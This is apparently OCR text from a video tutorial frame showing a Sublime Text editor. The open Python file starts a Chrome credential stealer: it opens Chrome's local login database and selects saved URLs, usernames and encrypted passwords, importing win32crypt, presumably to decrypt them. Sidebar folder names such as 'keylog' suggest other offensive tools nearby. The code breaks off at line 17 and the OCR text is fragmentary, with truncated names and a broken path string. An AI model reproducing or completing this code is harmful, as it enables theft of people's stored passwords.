 C:\Users\ncorb\Documents\file_w3.py • (tmp) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
file_w3.py
file02.py
FOLDERS
tmp
__pyca
config
debug
file01.
file02.
GeoLit
hashta
I forge
ip pro
keylog
seleni
w3 Lo
file_w3.py
file02.py
1 #// Don't forget to hit SUBSCRIBE, COMMENT, LIKE, SHARE! and LEARN... Its good to learn! :)
2 # But srsly, hit that sub button so you don't miss out on more content!
3
4
5 '''imports'''
6 import os
7 import sqlite3
8 import win32crypt
9
10
11 def get_chrome():
12 data_path = os.path.expanduser('~') + r'\AppData\Local\Google\Chrome\User Data\Default\
13 c = sqlite3.connect(data_path)
14 cursor = c.cursor()
15 select_statement = 'SELECT origin_url, username_value, password_value FROM logins'
16 cursor.execute(select_statement)
17
23:25
30/01/2019
Line 17, Column 5
Spaces: 4
Python